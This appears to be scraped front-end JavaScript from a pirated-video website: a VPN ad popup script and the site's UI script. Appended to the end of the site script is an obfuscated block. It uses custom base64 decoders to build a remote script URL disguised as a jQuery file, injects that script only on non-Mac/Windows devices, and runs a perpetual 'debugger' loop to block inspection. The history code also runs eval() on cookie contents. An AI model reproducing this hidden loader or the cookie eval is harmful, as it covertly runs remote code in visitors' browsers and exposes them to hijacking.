            // 防止背景滚动
            document.body.classList.add('vpn-modal-open');
        }
    }

    // 关闭弹窗并显示底部广告
    function closePopup() {
        const overlay = document.getElementById('vpnModalOverlay');
        const bottomAd = document.getElementById('vpnBottomAd');

        if (overlay) {
            overlay.classList.remove('show');
            // 恢复背景滚动
            document.body.classList.remove('vpn-modal-open');
            // 延迟移除，等待动画完成
            setTimeout(() => {
                overlay.style.display = 'none';
            }, 300);
        }

        if (bottomAd) {
            bottomAd.classList.add('show');
        }

        // 设置Cookie，标记今天已显示过弹窗
        setCookie(CONFIG.cookieName, 'true', CONFIG.cookieExpireDays);
    }

    // 用户点击了广告按钮
    function handleAdClick() {
        // 设置"已点击"Cookie，3天内不再弹窗
        setCookie(CONFIG.clickedCookieName, 'true', CONFIG.clickedExpireDays);
        // 关闭弹窗
        setTimeout(closePopup, 500);
    }

    // 直接显示底部广告（当Cookie存在时）
    function showBottomAdOnly() {
        const bottomAd = document.getElementById('vpnBottomAd');
        if (bottomAd) {
            bottomAd.classList.add('show');
        }
    }

    // 判断是否应该显示弹窗
    function shouldShowPopup() {
        // 检查是否点击过广告（3天内）
        const hasClicked = getCookie(CONFIG.clickedCookieName);
        if (hasClicked) {
            return false; // 已点击过，不再弹窗
        }

        // 检查今天是否已显示过弹窗
        const hasShownToday = getCookie(CONFIG.cookieName);
        if (hasShownToday) {
            return false; // 今天已显示过，不再弹窗
        }

        return true; // 可以显示弹窗
    }

    // 初始化
    function init() {
        // 创建样式
        createStyles();

        // 创建HTML元素
        createPopupHTML();
        createBottomAdHTML();

        // 判断是否显示弹窗
        if (shouldShowPopup()) {
            // 今天首次访问，延迟后显示弹窗
            setTimeout(showPopup, CONFIG.popupDelay);
        } else {
            // 今天已显示过或已点击过，直接显示底部广告
            showBottomAdOnly();
        }

        // 绑定关闭按钮事件
        const closeBtn = document.getElementById('vpnModalClose');
        if (closeBtn) {
            closeBtn.addEventListener('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                closePopup();
            });
        }

        // 点击遮罩层关闭
        const overlay = document.getElementById('vpnModalOverlay');
        if (overlay) {
            overlay.addEventListener('click', function (e) {
                if (e.target === overlay) {
                    closePopup();
                }
            });
        }

        // 点击广告按钮
        const button = document.getElementById('vpnModalButton');
        if (button) {
            button.addEventListener('click', handleAdClick);
        }

        // ESC键关闭弹窗
        document.addEventListener('keydown', function (e) {
            if (e.key === 'Escape' || e.key === 'Esc') {
                const overlay = document.getElementById('vpnModalOverlay');
                if (overlay && overlay.classList.contains('show')) {
                    closePopup();
                }
            }
        });
    }

    // 等待DOM加载完成
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://tnabors.com/template/DYXS2/static/js/script.js
body_size: 1722
content:
function show_history(cookie_name) {
  var history = $.cookie("mac_history_dianying");
  var history_data = [];
  var history_html = '';
  if ((history != undefined) && (history != '')) {
    history_data = eval(history);
  }
  if (history_data.length > 0) {
    for (var $i = 0; $i < history_data.length; $i++) {
      history_html += '<li class="list-item"><a href="' + history_data[$i].vod_url + '" title="' + history_data[$i].vod_name + '" class="list-item-link"><i class="icon-play"></i><span>' + history_data[$i].vod_part + '</span>' + history_data[$i].vod_name + '</a></li>';
    }
  } else {
    history_html = '<li class="drop-tips">暂无观影历史</li>';
  }
  $("#history").append(history_html);
}

function show_tip(text) {
  $('.shortcuts-box').show();
  $('#shortcuts-info').html(text);
  setTimeout(function () {
    $('.shortcuts-box').fadeOut(1000);
  }, 2000);
}

$(function () {
  show_history();
  $(".lazyload").lazyload({
    effect: "fadeIn",
    skip_invisible: false,
    event: 'sporty', 
    threshold: 500
  });
  $("#txtKeywords").focus(function () {
    $(".ac_wd,.search-btn").addClass("search-focus");
    $(".ac_hot").removeClass("none");
    $("body").addClass("mobile-open");
  });
  $(document).click(function (e) {
    if ($(e.target).closest("#txtKeywords,.search-box").length == 0 || $(e.target).closest(".cancel-btn").length != 0) {
      $(".ac_hot").addClass("none");
      $(".ac_wd,.search-btn").removeClass("search-focus");
      $("body").removeClass("mobile-open");
    }
  });
  $(".tab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).find(".lazyload").lazyload();
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
    $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
  });
  $(".downtab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".downtab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".close-btn").click(function () {
    $(".tips-box").addClass("up");
  });
  $(".btn-screen").click(function () {
    $(".popup-tips").removeClass("none").addClass("open");
  });
  $(".btn-report").click(function () {
    $(".popup-report").removeClass("none").addClass("open");
  });
  $(".domain").click(function () {
    $(".popup-notice").removeClass("none").addClass("open");
  });
  $(".close-popup,.close-popup2").click(function () {
    $(".popup").removeClass("open").addClass("none");
  });
  $(".module-tab .module-tab-name").click(function () {
    $(this).parent(".module-tab").addClass("module-tab-drop");
  });
  $(".shortcuts-mobile-overlay,.close-drop").click(function () {
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".module-sorttab .module-tab-name").click(function () {
    $(this).parents(".module-sorttab").addClass("module-tab-drop");
  });
  $(".sort-button").click(function () {
    $(this).toggleClass("desc asc");
    $($(this).attr("to")).html($($(this).attr("to")).children().get().reverse());
  });
  $(".more-content").click(function () {
    $(".content-text,.blurb-text,.more-content").toggleClass("none");
  });
  $('.shortcuts-box').click(function () {
    $('.shortcuts-box').hide();
    $('#shortcuts-info').html('');
  });

   $(".historyclean").on("click",function(){
	$.cookie("mac_history_dianying",null,{expires:-1,path: '/'});
    });
  if ($('.qrcode-img').length > 0) {
    $('.qrcode-img').qrcode({
      text: location.href, //设置二维码内容，必须  
      render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
      width: 90, //设置宽度    
      height: 90, //设置高度    
    });
  }
  if ($('.share-btn').length > 0) {
    var clipboard = new ClipboardJS('.share-btn');
    clipboard.on('success', function (e) {
      show_tip('分享信息复制成功，分享给好朋友一起看～');
    });
    clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  if ($('.copy').length > 0) {
    var down_clipboard = new ClipboardJS('.copy');
    down_clipboard.on('success', function (e) {
      show_tip('下载地址复制成功');
    });
    down_clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  	$('.player-box-switch').click(function() {
		$('.player-block').toggleClass('open');
	}); 
});

console.log("\n %c 请勿盗用，购买联系：v.444411.xyz %c \n","color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;")function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/